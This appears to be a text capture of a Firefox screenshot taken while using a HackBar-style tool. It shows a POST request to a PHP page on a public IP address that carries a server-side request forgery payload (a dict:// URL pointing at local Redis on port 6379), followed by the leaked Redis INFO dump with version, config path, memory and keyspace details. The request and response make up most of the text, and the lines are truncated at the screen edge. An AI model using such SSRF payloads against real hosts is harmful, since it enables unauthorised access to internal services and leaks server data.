 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://118.24.198.151/data/title.php WHOIS Google
http://jmhengde.com…
INT SQL XSS Encryption Encoding Other
Load URL http://118.24.198.151/data/title.php
Split URL
Execute
Enable Post data Enable Referrer
Post data titurl=dict://127.0.0.1:6379xx/info
http://118.24.1…data/title.php
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) $2163 # Server redis_version:3.2.6 redis_git_sha1:00000000 redis_git_dirty:0 redis_build_id:a2cab475abc2115e redis_mode:standalone o
x86_64 arch_bits:64 multiplexing_api:epoll gcc_version:6.3.0 process_id:11228 run_id:548781156c3fc325ea068e116dcb12dd7f824703 tcp_port:6379 uptime_in_seconds:6760 uptime_in_days:0 hz:10 lru_clock:4483323 executab
config_file:/etc/redis/redis.conf # Clients connected_clients:2 client_longest_output_list:0 client_biggest_input_buf:6 blocked_clients:0 # Memory used_memory:835344 used_memory_human:815.77K used_memory_rss:3985
used_memory_rss_human:3.80M used_memory_peak:835344 used_memory_peak_human:815.77K total_system_memory:910639104 total_system_memory_human:868.45M used_memory_lua:37888 used_memory_lua_human:37.00K maxmemory:0 ma
maxmemory_policy:noeviction mem_fragmentation_ratio:4.77 mem_allocator:jemalloc-3.6.0 # Persistence loading:0 rdb_changes_since_last_save:0 rdb_bgsave_in_progress:0 rdb_last_save_time:1564764205 rdb_last_bgsave_s
rdb_last_bgsave_time_sec:-1 rdb_current_bgsave_time_sec:-1 aof_enabled:0 aof_rewrite_in_progress:0 aof_rewrite_scheduled:0 aof_last_rewrite_time_sec:-1 aof_current_rewrite_time_sec:-1 aof_last_bgrewrite_status:ok
# Stats total_connections_received:82 total_commands_processed:194 instantaneous_ops_per_sec:0 total_net_input_bytes:9351 total_net_output_bytes:11844926 instantaneous_input_kbps:0.00 instantaneous_output_kbps:0.
sync_full:0 sync_partial_ok:0 sync_partial_err:0 expired_keys:0 evicted_keys:0 keyspace_hits:5 keyspace_misses:0 pubsub_channels:0 pubsub_patterns:0 latest_fork_usec:0 migrate_cached_sockets:0 # Replication role:
master_repl_offset:0 repl_backlog_active:0 repl_backlog_size:1048576 repl_backlog_first_byte_offset:0 repl_backlog_histlen:0 # CPU used_cpu_sys:3.31 used_cpu_user:1.33 used_cpu_sys_children:0.00 used_cpu_user_chi
cluster_enabled:0 # Keyspace db0:keys=4,expires=0,avg_ttl=0 +OK